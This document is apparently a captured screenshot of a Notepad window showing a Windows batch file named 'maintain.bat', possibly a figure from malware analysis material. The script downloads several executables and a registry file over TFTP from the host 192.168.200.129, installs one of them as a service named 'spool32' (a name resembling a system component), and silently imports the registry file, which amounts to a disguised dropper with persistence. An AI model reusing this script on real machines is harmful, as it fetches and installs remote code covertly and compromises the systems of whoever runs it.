 maintain.bat - Notepad
File Edit Format View Help
@echo off
cd\
cd windows
tftp -i 192.168.200.129 GET desktop.exe
tftp -i 192.168.200.129 GET network.exe
tftp -i 192.168.200.129 GET spool32.exe
tftp -i 192.168.200.129 GET instsrv.exe
tftp -i 192.168.200.129 GET windows.reg
instsrv.exe spool32 c:\windows\spool32.exe
regedit /s windows.reg